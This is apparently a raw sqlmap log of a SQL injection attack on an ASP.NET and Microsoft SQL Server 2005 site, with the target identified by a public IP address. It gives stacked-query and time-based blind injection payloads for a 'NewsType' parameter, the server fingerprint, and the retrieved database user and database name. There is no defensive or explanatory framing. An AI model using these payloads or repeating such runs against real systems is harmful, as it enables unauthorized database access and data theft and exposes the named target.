 Sqlmap
Title: Microsoft SQL Server/Sybase stacked queries
Payload: NewsType=WenJian'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: NewsType=WenJian' WAITFOR DELAY '0:0:5'--
---
[15:57:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:57:29] [INFO] fetching current user
[15:57:29] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:57:29] [INFO] retrieved:
[15:57:30] [WARNING] reflective value(s) found and filtering out
changedu
current user:    'changedu'
[15:58:43] [INFO] fetching current database
[15:58:43] [INFO] retrieved: TZXY_JS
current database:    'TZXY_JS'
[16:00:33] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\218.90.212.43'
[*] shutting down at 16:00:33